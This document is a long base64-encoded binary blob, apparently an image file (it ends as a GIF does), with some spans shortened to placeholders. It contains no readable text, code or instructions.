Wklv70K2mW9azw4o9HXAVjBA4kUCIQBTVhsEEHxdHImo4+stCkgmZp8VP8fpUm0Buo4YlZE4dKUUWkMLHEqKfEcUece6gqiRgbtfooR6HOA5JHuIwCcr9Y/HhEHGKMgmUpps4laxYTElvMSb4Ci5JQwqisks8+s/yzy8tmkylNzuhks7Q0VQsUYYddO2wDQyGOc1HeBKWztyuJ62s5j/2MjK/KLlauX+Z4G9SERIGgzrMcHP2BLY8mrVS8E03N9EL1YLEkSZVGIgbU8kgdFb+hixoFjiPU+OMPMESQYIQgalVQEIgYdFCiizqqBqSW9hN22E9Zaom+X4sJ1ARpmMXpxv4TvwHLx2jXozaWeo4Rp51q7tlnRpO+8RYoak4ESu5x05q33PZS5FHT/tjl7+cjGT+JJEimvjffkqHUM2XB/l2NybwExrOvgukybTQwaVqY4dQkPrhNiRH2C+LZBBMTYYU7owC0wET+jTXCrJSMr8aMM/nk0He3LeXOonviZcFucHQGLyKl5jucx/[base64]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[base64]/cv4k7S6jNCUKKcOmwA0X6aYp0UJdjuAPPpAXjmFv7mEYZ+kDiwErUVAZA68Vo+EcIMjxECcGDyhFgkkNRiEczNIGsypYTKAtS29L1Ar1VKP1XO9e7NIfxOEGkijluOT2/JIdAzOvBvNhIsYwxQkLExP1kMML2/[base64]/BCRlmU5160V3G1xO7wsbCDBuYECGZgBoBgDUgBXOSNEA0RkRCxI2EBSTuFJR6RSVNKpiZR/+giMCgAOKv0Vs5OELI0FB2iEzqhIVDhJgMBFWjBEKzKEso0QASEAYvhGNRUkNLDTe/l25DSt04IWjTvCOKgSXkhKknwHnZFHCjQT1Ewl9xvUA1VJxC1J8Lhy/ajZ34GDryAGKgBUqkMLf62KkB3sAcVE1NdDy/IkVM9VXVANVQDYEIvtIka00J1j4joch7psUNJDFblqCbaCeYGRk5MdE/siVehz1d/[base64]/CwB/coVP3Eh3LambRaJxex1QtVK6E7/h8dmdLNDm8kP68StULIVN55qINZfRWyejQjrZp7RAIJCwOgtVXp3ZqsaB+buAGoMOjZEDWAMFZCzH9pLU1x5aVYtNsRzJtt5UaqmFvjazRJgB/sNQly1Vr9EeArxQ5b4FLHcJLNYEX4qdvnzNAZiFftezGOjIWMGMNBfQvRcRPcfFxTQITrGANEI8816yD2O1yPYiDNRdQf2sYPHcpvuFiRbeDSeh9SIIoYug/yPMRzhIb1ZLQZiJmD+12//[base64]/RXBDFiH2YpKkawYW/qlLbTJMisfMphhnWC7zbXBYmBKP5Nqo6BGkbBh+MuzwBUdmeXiAs0Q6sEdxGAFPyBFFK2iS0jQo+oL9bpZkMuAm22HR8Um1V24ZIjnTrTTdrJi++iq7yEMOyQjAESas9YJmRhHWQBnvuZq9p4jK9WoG4ACzBuMGJNBqQDC+4ADGahj/14j1qz14wimC7IkMMjkZ2UGv72lRbCIAc2x5GXYCJc0hOZTCIaxDhvxV2/VBCUQaY3+UshwRD6oA+sCnCZQoJLORb7tdpyLDc0eC+OMlFbeCScIZbJYpY5DwR5ASP+RpdjBD29jHSRWZcGuXzOoZiNOVElNplfuBdD+plXUZqTaRg0p9Cs+fSMeIhJwL56N5x/d5wDIAw4QhzYQJuAiIs7IzvZ+g58Ym1StQkhYSvA4DBZNYowwRsem5pFAAge2xswQQRuYA3WAAxiNTCigwY+23xDW7RDmwYi0g9oADIQQE3ySQQcoRle+1jl+a/A1Z8/hAYk7ApMlHrdhDZmVGh3Z44YuqHHjwZkTaL52H0t+v6ii7TXykIRR2EYsIxSQHA3Gbl/J4AC4PYTIzntGoTJSjEQNCE5M3mTSRE5UeEUyWynRbknf5pwhbqlYGEUuLFJslNgnUs/mnrfniakx1OodHmXSVAcvFKszYOp3y8WQneGj1mpiYas4aBJ++wa01osJlWIE6OrbO6tJcau8aKbAYGJ6xp4I0ME6su+2CAKUlzFUxwND+YORoUeBuwcWuIcBowe3GcNlkg1yuHAgEBle5Z0vEHBRm8maGDBRg8LFMwbOHsC/gDURA3KozwOIOMKJkwW2LC1Jyy2rzf6zLi2UQMOBbrVaBs3DPJ59blGFwUIlsMEiBsIwOAPsAALXv5CuVmTuaXOKJgGDgxBgluCPMlTYavbBFIuMFhAC7KmIZbsE9OupSU5bj/RS89VE8wbFfIWEqZFp3naTN0bPwp3qOUbE+ibL3iLwZXRwNVjLATvD/JXYf97lv4BRkgQY32CdHMEPpxB8C5IwWk4rAsnl5RqoyP80m0wLUz2nhPOqAkGHFWVnYvIBObaQUUcHenJBKwhwCSjRLtZ07ad2zXtDmbjBm4JweLtREZhNUxgwbDANUigtBcME24ADJTcfOvwDxQsyu/9tVeNyq2cMhJSjSVTjAH+y5tXwqiZeVhbObjKjZncegC0MNr8oeVYxHIAECrazjEazzeqFwWiz/[base64]/ERzBmoZBSUfDbWwNMmX8Ekk90DSrRl4cG8wHynJkuqXMKuPDH8fcvLcOAhJvv8oMzNfi6s6AqZlg4TizBKWuHnxKNoAAvA4ApmIArmPLnhl9s4MoVGwQto+f4RRgESIAEQ5njQ2bDQlYAhaJK7jdOk0I7lJR1va0W8NwFeb6ElL92G+oCQ2VtAflrnd56A5Nvn/[base64]/z5oFRKwJM4MOID+ebQHjCn8eGIv/JR/453+M/cTJrZnnVy7rPslDOdPR5HY0JqBmrTS1iAgnCsFejjk27tm21QNY1WwlTwuq+t1unJkG8OInUqHPARj4ByAwaOcD8GBElByBpEbNr/1asu/diFCcSGz9eJMhRXo48ifNnDQ0JEYJOYBHEjaBN+DcJ2s9/f/7/[base64]/1ACKBVQFItSggkFoFyVJnZaqppufcANtNd8hFjJ425VRTSn8E5owIh/0BhmGBDbPGrLSm1Vg+81Sm6668PtpZaaEFRdpnp83WmGqq2YZccMzStsFnM/S2gWzBIWeccciZoNyxqQHxBA03SDdDGNUVs9136HpXJYnmxYKJFzL84AUQHEQwXxBLsGEfgPn1d99/[base64]/GHLZZJU91qJmm0EqgWefNROyZs2U5giLLAIx+rE2paZnss3ShlpfpKnxkgTJAi88atcWx9wEJniqPGomPDHDDVjMAEQUYURnbkTphg+eeCOWFAsshlwBww80cCBCEAcDGDCA/[base64]/jjPIZBmMPEQnSuIcy0SHCDRjoSdfmQxQ1MUDahcBB2pcmkJjUZh+QFbwJ9yslymFOT3/QONRKIwzr8oJLgcat52BqOcnaHmiv8AAhAuP4lFqIQBRwA4jvcEV931kUe843CD0+AgQlGEAQ2/Ot+8+MXfqCJH4IFSH/8MxDCbqGJQCjoFpvoZjgRBAhDWMIjC7SYHzAmQQi2cxYe+xiL+uCFEQSAZBt8CkxE8MEY3kiELzPTzIYxij/wQhwrPJLPjLQkd0BpaAwRotHCYwk/ECOHBmlaDMGUnSrFLBxW08gQPaS1ON1BNCVbYm+a6Ds/QbGPQYHJMfyRgywWxaZaHAoXGVUPnOltUD5dVBihcgMybuqom7rBTUTwDbk8Iih6jAsf/TQTQSYGDJc5jDciw1XTYWFao6BMrnhF1l0145KbTOsmO0mt4FUyJch6Xv5NWjpXtUjgCrqhifKYNRxYIjI1J3keYUxwyytcIQc5eAIYogAEQETje98Dn7o8Wj45xcIQcZiOCPK1L35BM5rXZJB/rkmwbGZzPwoy4C1uEQg3JAxBd/DDOdHJwA058IHv7FiK5InBDTyFZJwxWW+sUQ9/[base64]/RThN/+7HbwfojzWryx7QLS5ggFmbABbkhENw8hOoUCAtYpNO2GMPtO+NpwdV5gQZQAe4GYaSJe/gTuS7r4cyIMYvmthC6DI1uQ6tLtPFWpA+jKEg92sGlHX5phOMLTzGoAcQgjrTORozTGurb3kIVGZQvhSlwYbIU/dpap/ztkwgWxQsBU0W4WAiHV86BX7Ug2I0bAAKE+yHhNcjFwiOggbQ5J5dZTJsGSbxJ5wLTuBCHeMRAZqQ3Uv6HkuDmc8UtJgyiRlmtG89kroJtTJ+mZVcRfIbHx5GxbMLtPMESucjV+4FiGUuDQ2gCBzdYAzEea67ukDA87JKTIbzAPkC4QQnO5M/[base64]/6DcVemI44IvSMsIfrQA7olL2qxag4VVx+7Etaa311s4Loae6/jNq7fvLViKft9L4sGAl8sFn7wB24iXNkLf6yOiFnMy1J8BIAIRBiU0Nr4CSwQc5hDxz3OfZBnsxO3eJjCFqQJNwAiYYDIDItIiqJ0yvy2ez7Px0BGTy9cIQJWqa9wYyICIomDGkQHUB0VDc7gI+TxB8XwaErnM0TSdO7wQlK3I+MxETVkCcOAUU/yaRCRXY/VU19HDWEHEmPXI0BwJ63GUvwmOsJhNkMBNm8nd3K3U9XgSIqyFIdwHCJQVL9mFbTgD/RAC1YEKVjhFhtwB21xB3NUE4/wCDQAF/6LFyqPp3gadhOC5A2jlCqBcQOM8QciMQr/RgKQhGK7Egd3knpqpVb41UTCkXuuFGPL4izvBRv31oa6x29F5ntviBo0EC9rEAbDBwgjlwOTtAazQBHbAXHlEwuP4AUzwAFR0E1hoGX2EWaipXHc131rxj8Iowz6cQvVwE0MwwaawAt3AAYsxyFF1H4xt340J4KuWEF9pnNqMDKuo0T7FxO8cA/78H9bh1wDeHTj8QgJqHQKZSQN6IDhECZFYybkMRGyFQtKo0Pg9SVTFzPJFw3U4IHnZRdiNzMlaHZAsYZpF0utwYJSFCMSoBR1AoP6tVNf9I6LcgOQYgIiQAoP5f4l+OglxcAnKeGE/CABQFArjyAXzvAqrwIEN/[base64]/me9n5aoT1A1cABoPjMLewBI00AsQnIpQ1HhT0B9lTL0lJCpAQiUqAcU9pidKEP1E5lSh3lWuGCqt1C4dwNxvplZoJJ+eDCWJpMeznijd3QbKIZVBhAn/QEV5jbibYG8ewD//wD/UgDdIggAPIlz2SfJhACwoIaU03mE1nDcRFoqGmmLAwEMOgaQnhaZFJPs1IajdzmbOwoCM4ErHAakuEh/[base64]/7WT/[base64]/AcNIBL0jYDIlAvJqAEb2afd/EHQaAES6AFbqB98jM/[base64]/2GhYcxGMMrs8aZTwGwnPnASlSqSp/hCIFqLIVaGkBLnZr3ek1LtLIBvbKwDl6QtO/FqPw7tJNKPY0UPWxwP5uwBFf7pqEUAfFhAq36ZoHQFinyCEAgq/EjlfYTTf4plRpnlVcZoOOHIIcABFcwqqXjIR/SI+djCcmqBsPqwnjRESCTGV5gBQI3qggUoUfqNZELIwFwCP5LAg+6GHTeWiZmgqKuSBIVMQqeu4CgG7ovVLojQQwVCAv3yrr0sFFTZo2wSx71ICS2azXS0LiQQAt4WQ1QgjPVQAJLdBR9tXt+1W/GezwqUVT1sLy2ljKLQgozNShBcQNnxKEZGwAmkCmUgr3DhrAzwb0pMbL09inhW6akmm9YwLLz4A2NM7B46qe64r7CUhpwABTJAhQ+e7++93oHLHtUWjvFom+N+oYGbMuv/LQmELabwMAX96l0IgEmwAJLYMEGZJ+vCAZo65TZt339eYmlZZUEKn5sBggq7AVr8AdLyE7uaqQWAq1jGQcJBIuRsTrQ+gRewCHV6oqzQJpL9P4UgIAkj/[base64]/iJyDsJNC0MK3sK3pdO4Rv5Uuu7iB9G6wniGwxeUIcmazsQKxA/kpO9809GlDO6AxNQlDvSwESEx26mWxb07JP8M0IRpxd4KTz3iDBX1EeVAIzu0gTHTzRAtDeHACxRd0V/nHbRA0RZ9CAc7NqshmiLdPKxR3UExRtSd0ogCyEshDigtAVtKFYiVA1EwFTMNKQWWRl4B3+cACTdgbj8tFzkQhY83YiKAed+GGOTrDVhgGPlQ1dgys/m0AZWRs6EEv+sAqGLd1mUdFOKbkku71q3hXylBGo7wRPCGe3Xde+KI19ZCoHp7A8QsCNQEIAlDCyLytyDxCFhQzIn9wZ/FwB+nPyI3fgpDC8O3wuyB2f4ZU7owZwVGTsPqzFV+pgZ8awg/[base64]/5q6hsTeLIgZ68QAp3gAXQcX4KMu6owAu0EHHtMgpg0P5Ma0urX3bjmKg/m0C33qQw0vEENKzNS/ghENSuwwBzR3AEVoDk6vwYOsy36uzCZxkiIjEq7kzEVqFC0YUzR6zlpUZqHJ3xPiVdCRXQMbrmHO2rvk0SDupyCj2NPYrFEU0NgJ5Ce84LxQDozm015Z2dbhhudozovDdrVDUTM+UokU4Ua7AUjXLpR3He7zhUamNUDQaEHIoFkFC9XoEFHOSPJmBgBmY6p/[base64]/TNfDTkQh3kYmojUGjrfb9tPMuZod4xyA0E/FI9Y80OhLel9RvVtFTfg7X54veqLADcQBUbY3k/[base64]/hjCNGpUrGFZqW4dBgsTnCNH+HqJEzkyZD+GAAeG5dXrLM5ctRLLCRLj6IsBTJ8GdE+1anfWqolzx1rc63r1qvGiRYtXMV68jlWrdkjcauKr3R1H3tra8uXinM8GfuxYMa9ch1mCYykzsXPdqX2Lhtj6sFnhjvVGz+s1cPa3dftuzx5HTKAsWzKdgFD/fv5MQ+dExZ9j/iOwQAMPRBCB0xZksEEHH2QQgZSEGmpCCjeQqSWE7kPKpf1GkgDCCEnDCCfScNpgIZUkTMm+pf6Oog8/pQx0ZB1HflIIKYUoLArGo2pyET8hJ1hiHGVuqaaYq5asSivrvBpljSDYmMOstzZha60r4ZpLrrKg0iSQQ254QIYnIDPkkcCqMwyrYWJRTA0ZGntCDTi8uNOLPioDTLDMNOvMM62i+Y/E0hqMIjbiWqvmmOHuseY8R60RJz34gIOkmuKMS+445ph7Drro0COGMK6w0w6WYcop57vwxONqFmrOs1Q9UdnDDb3f4ruhRx3vY4o/YfV7UTQCb6jHnzsQZLZZZ0UTMVppG8zowpwupDBGYvPrEUOWPNyWoWkNLTEkEomaYKiPJFCKKR+DHImmCv+LY51mfAKpvv5f9X03qSH/jWK5I6VRkkkmnXwzllEeAUKssrZ8qxOIu/SSrmM0OSQMGh6Yoa+/MItllsKIOezNOGGYky81Vo6DT0wCGwxQ6z4jeSoCR9PoQRIUXdQ19ayBlNbfZuttV+Bw45m1Tj39lNLn2JOOVl6kCbSP7DDJLJpvwItmvFjN481So+Mr5r1L2UOl1xxnGsmlpYaF+8UJjA3tDn/queFZvfcOaVq//zaNxWuxFUrbDXPMVgS43QY8cHINtNajn+B98Ud35xbt3J3W6QhHX98VCPQg2/0XPwlwsEYZ1ash2OCDs+pKYTCmJOssiNWamGKzAkHlFozDAMMEDX5QI/6OPmOeZVA34bTEChhgaMyKK4p3WbCYN5v5s6oKJO1BBDQtDjlxdAM6Ul2du21sWqw5Tumlmw4V/[base64]/4eqVmKOrCwQv5SNTKvxaIY9AigrqLWG1y9Z2zAOUS82DakEepwISLZUU6qIcEKlrJQcMRgKqlloQtlaFsyYZfiGkiCQzWueycKzbnyRTkZ7QtImPPIaEYgw2aExoY39KUnhQSSAEhAGanrxC2mUzAhHoaIs/AKWGhnpS1JLHdOJEsgpBiGIERAA305nhaTt8atwMkPYHzeEaiXTs2ELI00q0obizGvnGBERFGYo3KckxtHueM2uNHjrUhxR0A2zWmhwpUBxUYMPySyD5bY35PeNAtphCOSkTRaAQUIHEAAqYX/GpYyVRg6heBEBKOsxwRNaUpUqtKmp6kWttj2wf6gxHJb/ZlATf9GLqLqcoM9UuYmZQRMnNCAmPwEJQuRqVSVDkkAcERF6m4RzalRs5qvepLCjigWQUCRiVfSnSDCGQhAhMGtOdAAB9TwFz/BQotcbCcm/CCDeM6zT2e0p6C4GA19thGqKIzWDYC2qEDOJje8EAelepMb3azHPX9EjiDjB51C8uY1s5HO1B5hBTVcFGuAdWQ4qPFRkFayaPGpRhhMGqPSObC2DFThvF56t2XNtJRCvelNWdTKk2pylyKsybZKWFR/[base64]/HTPgyqwJUPdM8FQK20ZpMHhacmRsc57GC1LQwlHiKORre+PQDt9KamFLD2VtFapiGP5iTxh1JD1qY41ZO61RvUF1rSJa42rgQMy/Lh1OwpAsfwAiyEI+kJOfnMqPhPC6K3FRuMS1bAcZ6rnQpep1RUDddcSBylvGLi9/[base64]/g46mOZ970X+nNs9CBb/gaJV2MiDf+Zn+7QfvecQ8Ooy+0ZXss0VINCBF/ysO0yrXJLSx6Vcs8tLvJ9UdTn56jaVyPB1zgzmVfFH76HOh348UdcnBsoj/dyDa9SIq03a6Upsv3F/QnlAWXr6Rv1+rZNcENIKP1rQMhuu1CptJnPzfgImAT52YLKtTNdiImTDE0GIEJ0Kve9W6p7u8nixvy3ucgsIDvBY5F27uSGcD/d2Vw2BNHMxV8UjDGa7yIO6W/kQCg4RmBeprzaKPc2LjXCDFAAATIKrWjsRTS4/5AhCK5EMO1mWMtEIMx4NA49ICtTNq+Xzucw/kPEyAFYru9GaTBGrTBG8TBHNTBHeRBGuyHHwRCfhDCIRTCeTDCIzzCfFDCJVRCnnDCJ4TCKJTCKaTCKrTCK8TCZvADE2ChyvkyphA+nYsqzHmQQEC78Fu7r2o7bFKYNQCCHAiCJXCDsXi/OrwztQqEscjD+eu3IKABDniCAkseayqvQ/OvPvi/ykAeweKiSTPAxqMGaigUwEGA4UgakPsw3jA5CsQ1UriDhRqkW5ssDuzA0mOtUwygNipBDDMb2CqpFRSzYRGIAjGBMCCFY5DBHtTFXeTFXrRBIAxCIhxCJCRGJv5kQixExmRUxmWswmZoBkeIg5zTJC88pqXgkavTMWhxkCU4QzRDBfEyGP2DkkdYgzBYgvlLL/[base64]/[base64]/[base64]/LnHXx1r251pvaESfbVuRjF9OR0znt1jrtMi8z16rryZ1rzaNdJpvo2WrzUHZNO4kZPyGC10QdR3Oc0RllAy3YgnulVH3dhN3h1zn0M6pkg/qbR/6CLQzCUpJ2CtUzggU/QLFOXSdULdJIlFhWbTw3etpowQgR0IRqaMCCSs9QMyRfpYVOW9yUddzH/ShIaFkUjI9XjNlmBTvM6Z4RwdmcZTaXFAFrrVbPXZAjswkHpTapu9zrWqGZ/SVs3LGo6sxpwYEsiSaiHFtesApncAakjNdRwIQ/+E169VoW5aYmYkcYnUMtqAHhzFSwxIJHKFhJwwoedTRYGAW6zZ/B8M6CPMBV5VvH+1sRGY0ooIXwQQUnndUS68gKI0zXQ9nHld9hrRXJZVwDCsnVTa7W9cKLDSYiq1OUJF2fnbYRWcnx9RuXPN2gFdoABleZRU0KZd0JlVHgXzpXEGmyv5kALLHdrdoEu/jUaOBd38Va7P0DMPhNFTXeuEBeQZA/SK2BJUBON6gBFojKIIje6SWs6lUMA1MMRGTLUbjbh01V8O1biCuGgAAAOw==